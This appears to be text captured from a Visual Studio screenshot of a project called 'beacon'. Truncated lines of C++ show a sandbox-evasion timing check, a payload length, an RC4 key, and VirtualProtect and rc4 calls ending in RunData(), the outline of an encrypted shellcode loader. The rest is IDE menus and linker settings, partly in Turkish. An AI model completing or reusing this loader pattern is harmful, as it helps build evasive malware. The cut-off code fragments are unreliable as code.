 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search beacon Sign in
Release x64 Local Windows Debugger abc GitHub Copilot
data.asm beacon.cpp
beacon
40 // Simple sandbox ev
41 auto start = std::ch
42 std::this_thread::sl
43 auto end = std::chro
44 std::chrono::duratio
45 if (elapsed_seconds.
46 exit(0);
47 }
48 // Run our payload f
49 const char* key = "a
50 int len = 307200; //
51 DWORD oldProtect = 0
52 if (!VirtualProtect(
53 printf("Error: %
54 }
55 rc4((unsigned char*)
56 VirtualProtect((LPVO
57 RunData();
58 }
59
100 % 0 1
Output
Show output from:
beacon Property Pages ?
Configuration: Active(Release) Platform: Active(x64) Configuration Manager...
Preprocessor
Code Generation
Language
Precompiled Heade
Output Files
Browse Information
External Includes
Advanced
All Options
Command Line
Linker
General
Input
Manifest File
Debugging
System
Optimization
Embedded IDL
Windows Metadata
Advanced
All Options
Command Line
Generate Debug Info No
Generate Program Database File $(OutDir)$(TargetName).pdb
Strip Private Symbols
Generate Map File No
Map File Name
Map Exports No
Debuggable Assembly
Generate Debug Info
This option enables creation of debugging information for the .exe file or the DLL.
Tamam İptal Uygula
Solution Explorer
ution Explorer (Ctrl+ş)
ion 'beacon' (1 of 1 project)
eacon
References
External Dependencies
Header Files
Resource Files
Source Files
beacon.cpp
data.asm